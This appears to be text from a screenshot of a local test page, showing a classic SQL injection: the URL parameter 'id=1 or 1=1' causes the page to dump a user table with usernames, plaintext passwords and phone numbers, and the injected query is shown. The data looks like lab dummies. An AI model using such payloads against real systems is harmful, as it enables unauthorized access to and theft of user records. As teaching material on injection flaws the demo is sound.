 不安全 192.168.100.1/test.php?id=1%20or%201=1
ID1
USERNAMEadministrator
PASSWORD123456
PHONE13333333333
ID2
USERNAMEadmin
PASSWORD123456
PHONE14444444444
ID3
USERNAMEtest
PASSWORD123456
PHONE155555555555
SELECT * FROM user WHERE id = 1 or 1=1